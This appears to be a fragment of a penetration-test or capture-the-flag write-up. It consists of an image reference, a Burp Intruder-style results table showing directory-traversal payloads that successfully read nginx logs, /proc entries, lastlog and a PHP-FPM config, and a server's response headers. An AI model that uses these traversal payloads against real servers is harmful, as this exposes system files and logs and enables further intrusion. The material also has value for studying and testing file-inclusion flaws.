 Request Payload Status Error Timeout Length Comment
1356 ../../../../../../../var/log/nginx/error.log 200 26716532
1358 ../../../../../var/log/nginx/error.log 200 26716532
860 /var/log/nginx/error.log 200 26425985
1354 ../../../../../var/log/nginx/access.log 200 9632446
1352 ../../../../../../../var/log/nginx/access.log 200 9632160
856 /var/log/nginx/access.log 200 9503380
837 /var/log/lastlog 200 293287
475 /proc/net/tcp 200 242045
477 /proc/sched_debug 200 27140
529 /etc/php5/fpm/pool.d/www.conf 200 19582
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sat, 08 Feb 2020 01:00:37 GMT
Content-Type: text/html; charset=UTF-8